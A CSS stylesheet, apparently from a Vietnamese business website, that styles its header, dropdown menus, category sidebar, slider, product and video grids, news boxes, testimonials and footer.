}
.item_thamnien::before{
    content: "";
    position: absolute;
    top: -10px;
    left: -10px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: contain;
    width: 20px;
    height: 20px;
  
}
.img__dv{
    position: relative;
}
.img__dv img{
    display: block;
    margin: 0 auto;
}
.img__dv::before{
    content: "";
    position: absolute;
    top: -20px;
    left: 0px;
    width: 40px;
    height: 40px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: cover;
    transition: 1s;
}
.img__dv::after{
    content: "";
    position: absolute;
    bottom:-20px;
    right: 0;
    width: 40px;
    height: 40px;
    background: url("../images/top2-removebg-preview.png") center;
    background-size: cover;
    transform: rotate(180deg);
    transition: 1s;
}
.img__dv:hover::before{
    left: 100% !important;
    transform: rotate(90deg);
    transition: 1s;
}
.img__dv:hover::after{
    right: 100% !important;
    transform: rotate(270deg);
    transition: 1s;
}
.title_list a{
      color: black;
}
.header {
    padding: 0;
    background: #fff;
}
.phone{
    font-family: 'UTM HelvetIns';
    padding-left: 20px;
    font-size: 23px;
    font-weight: 100;
    color: #d80101;
    line-height: 35px;
    position: relative;
}
.header_logo {
    position: relative;
    z-index: 10000;
    padding-right: 20px;
}

.header_logo img {
    transition: all 0.3s;
    max-height: 100%;
}

.boxmenu_right {}

.icon-head .icon-img {
    padding-right: 8px;
}

.icon-head .icon-info {
    line-height: 1.2;
    text-shadow: 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 0 0 3px #fff, 3px 3px 5px #000;
    font-family: 'UTMAvoBold';
}

.icon-head .icon-info div:nth-child(1) {
    color: #383838;
    font-size: 14px;
}

.icon-head .icon-info div:nth-child(2) {
    color: #e60707;
    font-size: 20px;
}

.header_banner {
    display: block;
}

.header-height {
    
}

#menu_top {
    background: #007bff;
    position: relative;
    z-index: 99;
}


/* .menu { position: relative; display: flex; justify-content: space-between;} */

.menu {
    height: 40px;
    position: relative;
}

.catagory {
    width: 270px;
    position: relative;
}

.catagory-title {
    width: 270px;
    position: relative;
    text-align: center;
    font-size: 15px;
    background: #15b8a7;
    color: #fff;
    font-family: 'Roboto Slab', serif;
    font-weight: 500;
    line-height: 40px;
    cursor: pointer;
}


/* Slideshow */

.catagory-list__fix {
    display: none;
    position: absolute;
    left: 0px;
    top: 100%;
    width: 100%;
  
    background: #fff;
    max-height: 394px;
}

.catagory-list__fix::-webkit-scrollbar {
    width: 0px;
    height: 5px;
}

.catagory-list__fix::-webkit-scrollbar-button {
    width: 0px;
    height: 0px;
}

.catagory-list__fix::-webkit-scrollbar-track {
    background-color: #c3c3c3;
}

.catagory-list__fix::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}

.catagory-list__fix::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #c3c3c3;
    border-radius: 3px;
}

.catagory-list__fix::-webkit-scrollbar-corner {
    background-color: #ffffff;
}


}
.catagory-list__fix::-webkit-resizer {
    background-color: #666;
}
.catagory-list__fix>ul {}
.catagory-list__fix>ul>li {
    position: relative;
    padding: 0 10px;
}
.catagory-list__fix>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    color: #191919;
    font-size: 15px;
    border-bottom: 1px dashed #BFBFBF;
    font-family: 'RobotoRegular';
}
.menu ul.menu_cap_cha {
    margin: 0;
    justify-content: space-between;
    position: relative;
    width: 100%;
}
.menu ul.menu_cap_cha li {
    transition: all ease-in-out 0.2s;
    position: relative;
}
.menu ul.menu_cap_cha li.active {
    
}
.mail_header, .number_header{
    color: white;

}
.mail_header{
    padding-right: 10px;
}
.trangchu>a {
    background-color: red;
}
.trangchu>a{
    color: white !important;
}
.menu ul.menu_cap_cha li.first-li {
    position: initial !important;
}
.menu ul.menu_cap_cha li.menulicha:last-child {
    padding-right: 0;
    float: right;
}
.menu ul.menu_cap_cha li.menulicha>a {
    font-family: 'Muli';
    color: white;
    font-size: 13px;
    text-decoration: none;
    display: block;
    cursor: pointer;
    padding: 0px 10px;
    height: 40px;
    line-height: 40px;
    
    font-weight: 700;
    margin-left: 3px;
}   
.menu ul.menu_cap_cha li.menulicha>a:hover,
.menu ul.menu_cap_cha li.active>a {
    font-weight: 700;
}
.menu ul.menu_cap_cha li.menulicha>a:hover{
    color: #974936;
}
.none_boder_r {
    border-right: 0 !important;
}
.no_bg {
    background-image: none !important;
}
.menu_cap_cha .desk-hide {
    display: none;
}

/*---menu cấp con---*/
.menu_cap_con {
    position: absolute;
    display: none;
    transition: all ease 0.5s;
    left: 0px;
    top: 100%;
    background: #007bff;
    z-index: 99;
   
}
.menu_cap_con.sp{
  
}
.menu_cap_con.sp::-webkit-scrollbar, .catagory-list::-webkit-scrollbar{
    width: 8px;
    background-color: #F5F5F5;
}
.menu_cap_con.sp::-webkit-scrollbar-track, .catagory-list::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px 007bff;
    background-color: #F5F5F5;
  }
  
  .menu_cap_con.sp::-webkit-scrollbar-thumb,   .catagory-list::-webkit-scrollbar-thumb{
    background-color: #007bff;
    border: 2px solid #fff;
    border-radius: 10px;
  }
  
  .catagory-list>ul>li>a>i{
    font-size: 10px;
  }
.menu_cap_con li {
    padding: 0 !important;
}
.menu_cap_con li a {
    display: block;
    width: 100%;
    min-width: 220px;
    font-size: 15px;
    font-family: 'RobotoRegular';
    float: none !important;
    transition: all ease 0.2s;
    line-height: initial !important;
    padding: 12px 10px !important;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    margin: 0px;
    color: #fff !important;
}
.menu_cap_con li:last-child a {
    border-bottom: none;
}
.fixed .menu_cap_con li,
.tail_menu .menu_cap_con li {
    background: #007bff !important;
}
.menu_cap_con li:hover {
    background: #007bff !important
}
.menu_cap_cha li:hover .menu_cap_con {
    display: block;
}
.menu_cap_con li:hover .menu_cap_2 {
    display: block;
}
.menu_cap_2 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
    background: #00acee;
}
.menu ul.menu_cap_cha li.menulicha.spkhac .menu_cap_2 {
    position: absolute;
    right: 100%;
    left: auto;
    top: 0;
}
.menu_cap_2 li:hover .menu_cap_3 {
    display: block;
}
.menu_cap_3 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
    background: #00acee;
}
.menu_cap_3 li:hover .menu_cap_4 {
    display: block;
}
.menu_cap_4 {
    position: absolute;
    left: 100%;
    top: 0;
    display: none;
}
.menu_cap_cha .thicong_list {
    width: 720px;
}
.menu_cap_cha .thicong_list:after {
    clear: both;
    content: '';
    display: block;
}
.menu_cap_cha .thicong_list li {
    width: 50%;
    float: left;
}
.menu_cap_cha .thicong_list li a {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
#search button {
    position: absolute;
    top: 7px;
    right: 10px;
    border: none;
    width: 13px;
    height: 19px;
    background: none;
    outline: none;
}
.fixed {
    position: fixed !important;
    width: 100%;
    max-width: 100%;
    top: 0px !important;
    z-index: 999;
    -webkit-animation: fadeInDown 1.3s ease backwards;
    -moz-animation: fadeInDown 1.3s ease backwards;
    -o-animation: fadeInDown 1.3s ease backwards;
    -ms-animation: fadeInDown 1.3s ease backwards;
    background: #fff;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=8, Direction=0, Color=#000000)";
    /*IE 8*/
    
    -moz-box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /*FF 3.5+*/
    
    -webkit-box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    
    box-shadow: 0 1px 8px -1px rgba(0, 0, 0, 0.3);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=8, Direction=135, Color=#000000);
    /*IE 5.5-7*/
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

/* Slider*/
.wrap_slider {
    background: #F2F2F2;
    padding-bottom: 10px;
}
.item_slider {
    position: relative;
}
.item_slider img {
    position: relative;
    width: 100%;
}
.slider_info {
    position: absolute;
    top: 0;
    left: 0%;
    bottom: 0;
    z-index: 2;
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    opacity: 0;
    justify-content: space-between;
}
.slider_info--text {
    width: 50%;
    margin: auto;
}
.item_slider .thumb::before {
    display: none;
    content: "";
    position: absolute;
    top: 30%;
    left: 0;
    bottom: 0;
    width: 450px;
    background: -moz-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(left, #fff -10%, rgba(255, 255, 255, 0) 100%);
    text-align: center;
    z-index: 1;
}
#slider .owl-item.active .item_slider .slider_info,
#slider_mb .owl-item.active .item_slider .slider_info {
    opacity: 1;
    -webkit-animation: fadeInRight 1s ease backwards;
    -moz-animation: fadeInRight 1s ease backwards;
    -o-animation: fadeInRight 1s ease backwards;
    -ms-animation: fadeInRight 1s ease backwards;
    -webkit-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 1.5s;
    -o-animation-delay: 1.5s;
    animation-delay: 1.5s;
}
#slider .owl-item.active .owl-lazy,
#slider_mb .owl-item.active .owl-lazy {
    opacity: 1
}
@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translate3d(0%, -20%, 0);
    }
    
    to {
        opacity: 1;
        transform: none;
    }
}
.fadeInRight {
    animation-name: fadeInRight;
}
.thumb {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    /*padding-bottom: calc(439/850 * 100%);*/
}
.slider_info__name {
    color: #fff;
    font-size: 65px;
    font-family: 'RobotoCondensedBold';
    padding-bottom: 10px;
    text-align: center;
}
.button-more {
    display: inline-block;
    vertical-align: top;
    color: #010101;
    position: relative;
    z-index: 2;
    background: #fff;
    border: none !important;
    font-family: "RobotoRegular";
    padding: 12px 30px;
    font-size: 14px;
    letter-spacing: 1px;
    margin-left: 4px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.button-more:hover {
    color: #fff;
    background: #1a9edc;
}
.btn-main:after,
.btn-main:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: -4px;
    top: 0;
    right: 0;
    border: solid 1px #1a9edc;
    z-index: -1;
}
.btn-main:after {
    right: -4px;
    top: -4px;
    bottom: 0;
    left: 0;
    z-index: -2;
}
.slider_info__desc {
    font-size: 18px;
    font-family: 'RobotoMedium';
    color: #fff;
    text-align: center;
}
.slider_info1 {
    position: absolute;
    left: 50%;
    bottom: 10%;
    background: rgba(259, 148, 41, 0.8);
    z-index: 2;
    padding: 15px 30px;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(-26deg) skewY(0deg) translate(-50%, 0);
    /* FF3.5+ */
    
    -webkit-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /*Saf3.1+, Chrome*/
    
    -o-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /* Opera 10.5 */
    
    -ms-transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
    /* IE 9 */
    
    transform: rotate(0deg) scale(1, 1) skew(-26deg, 0deg) translate(-50%, 0);
}
.slider_info__name1 {
    color: #fff;
    font-size: 30px;
    font-family: 'RobotoRegular';
    text-align: center;
    white-space: nowrap;
    -moz-transform: rotate(0deg) scale(1, 1) skewX(26deg) skewY(0deg) translate(0, 0);
    /* FF3.5+ */
    
    -webkit-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /*Saf3.1+, Chrome*/
    
    -o-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /* Opera 10.5 */
    
    -ms-transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
    /* IE 9 */
    
    transform: rotate(0deg) scale(1, 1) skew(26deg, 0deg) translate(0, 0);
}

/* Slideshow */
.catagory-list {
    width: 270px;
 
    background: #fff;
    max-height: 394px;
}
.catagory-list::-webkit-scrollbar {
    width: 0px;
    height: 5px;
}
.catagory-list::-webkit-scrollbar-button {
    width: 0px;
    height: 0px;
}
.catagory-list::-webkit-scrollbar-track {
    background-color: #c3c3c3;
}
.catagory-list::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}
.catagory-list::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #c3c3c3;
    border-radius: 3px;
}
.catagory-list::-webkit-scrollbar-corner {
    background-color: #ffffff;
}

}
.catagory-list::-webkit-resizer {
    background-color: #666;
}
.catagory-list>ul {}
.catagory-list>ul>li {
    padding: 0 10px;
    position: relative;
}
.catagory-list>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 39px;
    border-bottom: 1px dashed #BFBFBF;
    color: #191919;
    font-size: 16px;
    font-family: 'RobotoRegular';
}
.catagory-list>ul>li>ul,
.catagory-list__fix>ul>li>ul {
    display: none;
}
.catagory-list>ul>li>ul>li>a,
.catagory-list__fix>ul>li>ul>li>a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    position: relative;
    height: 30px;
    line-height: 30px;
    color: #191919;
    font-size: 15px;
    font-family: 'RobotoRegular';
   padding-top: 3px;
    border-bottom: 1px dashed #BFBFBF;
}
.catagory-list>ul>li>ul>li:hover>a,
.catagory-list__fix>ul>li>ul>li:hover>a {
    color: #f00;
}
.slideshow {
    position:relative;
    width: calc(100% - 270px);
    /* padding: 10px 0 0 10px; */
}

/*.slideshow:after{content:'';position: absolute;top:0;left:0;width:100%;height:45%;background: linear-gradient(rgba(0,0,0,0.7), rgba(255,255,255,0)); z-index: 99;}*/
.slideshow a {
    display:block;
    cursor:pointer;
}
.slideshow a img {
    width:100%;
}
.slideshow:hover .control-slideshow {
    opacity:0.3;
}
.slideshow .control-slideshow:hover {
    opacity:0.8;
}
.control-slideshow {
    opacity:0;
    position:absolute;
    z-index:2;
    top:calc(50% - 50px/2);
    width:35px;
    height:50px;
    text-align:center;
    line-height:50px;
    font-size:25px;
    cursor:pointer;
    margin:0px;
    background-color:#000000;
    border-radius:3px;
}
.control-slideshow i {
    color:#ffffff;
}
.prev-slideshow {
    left:20px;
    padding-right:3px;
}
.next-slideshow {
    right:20px;
    padding-left:3px;
}
.row-flex-xs {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px;
}

/* Breadcrumb */
.breadCrumbs {
    background-color:#eee;
    margin-bottom:25px;
    margin-top: 25px;
}
.breadCrumbs .wrap-content {
    padding:0.75rem 10px;
    max-width:1200px;
}
.breadCrumbs .wrap-content .breadcrumb {
    padding:0;
    margin-bottom:0;
    background-color:transparent;
    border-radius:0;
}
.breadCrumbs .wrap-content .breadcrumb-item a {
    color:var(--color-black);
}
.breadCrumbs .wrap-content .breadcrumb-item.active a {
    color:var(--color-gray);
}
.wrap_gioithieu {}
.wrap_gioithieu .fixwidth {
    padding: 60px 0;
    border-bottom: 1px dashed #000;
}
.gt_noidung {
    text-align: center;
    color: #191919;
    line-height: 1.5;
    font-size: 17px;
}
.xemgt {
    display: block;
    width: 118px;
    margin-top: 20px;
    background: #006600;
    color:#fff;
    height: 35px;
    text-align: center;
    line-height: 35px;
    font-family: 'Roboto Slab',
    serif;
    margin: auto;
    border-radius: 5px;
}
.xemgt:hover {
    color: #ff0;
}
.wrap_thicong {
    padding:50px 0;
}
.sanphamnoibat .price{
    text-align: center;
}
.sanphamnoibat .col-md-3{
    margin-bottom: 10px;
}
.sanphamnoibat .col-md-4, .sanphamnoibat .col-md-3{
    padding-left: 5px;
    padding-right: 5px;
}
.sanphamnoibat .col-md-4 .item_list, .sanphamnoibat .col-md-3 .item_list{
    height: 100%;
    margin-bottom: 10px;
}
.sanphamnoibat .col-md-4 .item_list .title_list, .sanphamnoibat .col-md-3 .item_list .title_list{
    min-height: 0px;
}
.sanphamnoibat .col-md-4{
    margin-top: 10px;
}
.price a{
    color: black;
}
.title {
   
    font-size: 22px;
    background: url(../images/tit1.png) no-repeat bottom center;
    padding-bottom: 25px;
    margin-bottom: 30px;
    text-align: center;
    filter: brightness(0) invert(0);
      color:#007bff !important;
}
.wrap_qc {
    padding-top: 50px;
}
.background-dv {
    padding: 60px 0;
}
.paging_ajax {
    text-align: center;
    margin-top: 20px;
}
.paging_ajax a {
    display: inline-block;
    border:1px solid #ddd;
    border-radius: 3px;
    padding: 3px 5px;
    margin: 0 3px;
    min-width: 30px;
    text-align: center;
    cursor: pointer;
}
.paging_ajax a:hover,
.paging_ajax a.current {
    background: #4f4f4f;
    color: #fff;
}
.wrap_product {
    padding-bottom:50px;
}
.wrap_product_index {
    padding-top:50px;
}
.toppd0 {
    padding-top: 0;
}
.loadkhung_product {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap:30px;
}
.loadkhung_product1 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap:20px;
}
.boxproduct_item {}
.boxproduct_item .boxproduct_img {
    padding: 5px;
    border: 1px solid #ddd;
    display: block;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#000000)";
    /*IE 8*/
    -moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /*FF 3.5+*/
    -webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=135, Color=#000000);
    /*IE 5.5-7*/
}
.boxproduct_item .boxproduct_img span {
    display: block;
    overflow: hidden;
    position: relative;
    background: #fff;
}
.boxproduct_item .boxproduct_img img {
    width: 100%;
    transform: scale(1);
    transition: all 0.5s;
    height: 200px !important;
}
.boxproduct_item:hover .boxproduct_img img {
    transform: scale(1.1);
}
.boxproduct_item .boxproduct_info {
    text-align: center;
}
.boxproduct_item .boxproduct_name {
    margin-top:10px;
    position: relative;
}
.boxproduct_item .boxproduct_name a {
    transition: all 0.5s;
    color:#000;
    text-transform: uppercase;
    font-size:15px;
    font-family: 'RobotoMedium';
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.boxproduct_item:hover .boxproduct_name a {
    color:#f00;
}
.boxproduct_item .boxproduct_price {
    color:#545151;
    line-height: 1.6;
    font-size: 15px;
    font-family: 'RobotoRegular';
}
.boxproduct_item .boxproduct_price span {
    color:#f00;
}
.boxproduct_item .boxproduct_mota {
    color:#545151;
    line-height: 1.6;
    font-size: 15px;
    font-family: 'RobotoRegular';
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.item_dv {
    width:100%;
    padding: 10px 0;
    display:block;
}
.item_dv .pic-news {
    max-width: 100px;
    margin: auto;
    margin-bottom:20px;
}
.item_dv .pic-news img {
    width:100%;
    transform: scale(1.0);
    transition: all 0.5s;
}
.item_dv:hover .pic-news img {
    width:100%;
    transform: scale(1.05);
    transition: all 0.5s;
}
.item_dv .info-news {
    text-align: center;
}
.item_dv .name-news a {
    color:#fff600;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-family: 'RobotoMedium';
}
.item_dv .desc-news {
    color:#fff;
    margin-top:5px;
    line-height:22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.title-video {
    font-family: 'Roboto Slab',
    serif;
    font-size: 29px;
    background: url(../images/img-data/line.png) no-repeat bottom center;
    padding-bottom: 15px;
    color:#db261b;
    margin-bottom: 30px;
    text-align: center;
}
.name_sp_1 {
    text-align: center;
    position: relative;
    margin-bottom: 4%;
    margin-top: 4%;
}
.name_sp_1:first-child {
    text-align: center;
    position: relative;
    margin-bottom: 4%;
    margin-top: 0%;
}
.name_sp_1:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #d80101;
    left: 0;
    top: calc(50% - 0.5px);
    z-index: 1;
}
.name_sp_1 span {
    background: #d80101;
    color: #fff;
    display: inline-block;
    position: relative;
    z-index: 9;
    padding: 7px 70px;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 28px;
    font-family: 'UTM HelvetIns';
}
.name_sp_1 span:before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 3px);
    left: 3px;
}
.name_sp_1 span:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    top: calc(50% - 3px);
    right: 3px;
}
.title_thongtin {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 5% 0;
}
.sp1 {
    color: #005e82;
    background: #cfeffc;
    padding: 8px;
}
.loadkhung_video {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap:28px;
}
.tailvideo_item1 {
    position: relative;
    margin-bottom: 12px;
}
.tailvideo_item1 .name-video {
    text-align: center;
}
.tailvideo_item1 .name-video a {
    width: 100%;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    transition: all 0.3s;
}
.tailvideo_item1:hover .name-video a {
    color: #f00;
}
.tailvideo_item1 .pic-video {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.tailvideo_item1 .pic-video:before {
    content: '';
    background: url('../images/img-data/play.png') no-repeat;
    background-size: 100% 100%;
    width: 45px;
    height: 45px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,
    -50%);
    z-index: 9
}
.tailvideo_item1 .pic-video img {
    display: block;
    width: 100%;
    transform: scale(1.0);
    transition: all 0.4s;
}
.tailvideo_item1:hover .pic-video img {
    transform: scale(1.1);
}
.pagination-home {
    margin-top: 30px;
}
.pagination {
    flex-wrap: wrap;
}

/*====BOX TIN TUC====*/
.news-item-box {
    padding:40px 0;
    background: #f2f2f2;
}
.flex-news {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.news-item {
    width: 50%;
    padding: 10px 15px;
}
.news-item__centent {
    padding: 10px;
    background: #fff;
    display: flex;
}
.news-item__img {
    display: block;
    overflow: hidden;
    width: 200px;
    float: left;
}
.news-item__img img {
    transition: all ease 0.3s;
}
.news-item__item:hover .news-item__img img {
    transform: scale(1.04);
}
.news-item__item {
    background: #fff;
}
.news-item__info {
    width: calc( 100% - 200px);
    padding-left: 15px;
}
.news-item__name a {
    text-transform: uppercase;
    color:#000000;
    font-family: 'RobotoCondensedBold';
    font-size:16px;
}
.news-item__ngaytao {
    color:#cc0000;
    font-size:15px;
    font-family: 'RobotoCondensedRegular';
}
.main_news {
    font-size: 24px;
    font-family: 'Muli-Bold';
    margin-bottom: 20px;
}
.wrap_bottom {
    padding: 50px 0;
}
.left_bottom {
    background-color: #fff;
    width:50%;
    position: relative;
    min-height: 305px;
}
.right_bottom {
    width:50%;
    background-color: #fff;
}
.title-bottom {
    color: #000;
    font-family: 'UTM-HelvetIns';
    font-size:30px;
    margin-bottom:20px;
    position: relative;
    padding-bottom: 5px;
    background: url(../images/img-data/line.png) no-repeat left bottom;
}
.title-bottom::before {
    content: '';
    background: #c5c5c5;
    position: absolute;
    right: 0%;
    bottom: 0px;
    width:calc( 100% - 85px);
    height: 1px;
}
.rows {
    margin: 0 -15px;
}
.simply-scroll-list li {
    padding: 10px 20px;
}
.news_bt {
    width:100%;
    padding: 15px;
    display:block;
    /* border-radius: 40px 0; */
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=7, Direction=0, Color=#000000)";
    /*IE 8*/
    -moz-box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 7px -1px rgba(0,
    0,
    0,
    0.3);
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=7,
    Direction=135,
    Color=#000000);
    /*IE 5.5-7*/
}
.news_bt .pic-news {
    float:right;
    width:30%;
}
.news_bt .pic-news img {
    width:100%;
    border-bottom-right-radius: 30px;
}
.news_bt .info-news {
    float:left !important;
    width:100%;
}
.news_bt .pic_chinhsach {
    float: left;
}
.news_bt .name-news a {
    color:#000;
    font-size:16px;
    display:block;
    line-height:normal;
    margin-bottom:5px;
    font-weight: bold;
}
.news_bt_thongtin {
    border-radius:0%;
    background-color:#fff;
}
.news_bt .name-news:hover a {
    color:var(--color-red);
}
.news_bt .desc-news {
    color:#fff;
    margin-top:5px;
    line-height:22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.slider-nav {
    margin-bottom: 20px;
}
.slick-slide .item_kh_img {
    max-width: 195px;
    margin: auto;
    transform: scale(0.6);
    transition: all 0.5s;
    border-radius:50%;
}
.slick-slide .item_kh_img img {
    border-radius:50%;
}
.slick-current .item_kh_img {
    transform: scale(1);
}
.item_kh_info {
    text-align: center;
}
.item_kh_info .mota_kh {
    font-size: 13px;
    color: #000;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.item_kh_info .name_kh {
    font-size: 15px;
    font-family: 'RobotoMedium';
    color: #000;
    text-align: center;
}
.item_kh_info .diachi_kh {
    font-size: 15px;
    font-family: 'RobotoMedium';
    color: #000;
    text-align: center;
}
.item_kh_info i {
    font-size:24px;
    display: block;
    margin: 15px 0;
    color: #cc0000;
    text-align: center;
}
.name_cophan {
    padding-top: 2%;
    position: relative;
    width: 35%;
    margin: auto;
    font-family: 'UTM HelvetIns';
}
.name_cophan .fa-quote-left {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 10px;
}
.from_left_bottom {
    width: 65%;
    margin: auto;
}
.name_cophan .fa-quote-right {
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 10px;
}
.cophan {
    height: 100px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    text-transform: uppercase;
}
.from_slogan {
    display: flex;
    margin-bottom: 7%;
    color: #fff;
    font-style: italic;
}
.roll_news {
    width: 100%;
    position: relative;
    height: 340px;
    overflow: hidden;
}
.title_bottom {
    position: relative;
    color: #ff0000;
    font-size: 24px;
    font-family: 'UTM HelvetIns';
    padding-bottom: 8px;
    margin-bottom: 20px;
    margin-top: 20px;
}
.title_bottom:before {
    content: '';
    position: absolute;
    width: 80px;
    height: 2px;
    background: #d9d9d9;
    bottom: 5px;
    left: 0px;
}
.title_bottom:after {
    content: '';
    position: absolute;
    width: 120px;
    height: 1px;
    background: #d9d9d9;
    bottom: 0px;
    left: 0px;
}
.tailvideo_item_owl {
    display: block;
    position: relative;
    width: 100%;
    margin: auto;
    margin-bottom: 20px;
    padding-bottom: 56%;
    overflow: hidden;
}
.tailvideo_item_owl:before {
    content: '';
    position: absolute;
    width:100px;
    height: 100px;
    top: 50%;
    left: 50%;
    transform: translate(-50%,
    -50%);
    background: url(../images/img-data/play.png) no-repeat;
    background-size: 100% 100%;
}
.socialpage {
    color:#fff;
}
.socialpage a {
    color:#fff;
}
.socialpage .socialpage-name a {
    font-size: 16px;
    color:#fff;
}
.socialpage-img {
    width: 55px;
}
.socialpage-name {
    width: calc( 100% - 55px);
    padding-left: 15px;
}
.socialpage-btn {
    background: #e3a90d;
    color:#fff;
    display: inline-block;
    padding: 5px 20px;
    border-radius:5px;
    margin-top: 15px;
}
.mota_socialpage {
    margin-top: 10px;
}

/*====BOX ĐỐI TÁC====*/
.wrap_socialpage {
    padding: 60px 0;
    background: #003300;
}

/*====BOX FOOTER====*/
.boxfooter_container {
    
    position: relative;
    padding-top: 50px;
    font-size: 15px;
    background: #dedede;
}
.copyright:hover{
    color: #ffa500 !important;
}
.boxfooter_left {
    width:32%;
    position: relative;
    z-index: 1;
}
.boxfooter_middle {
    width:18%;
}
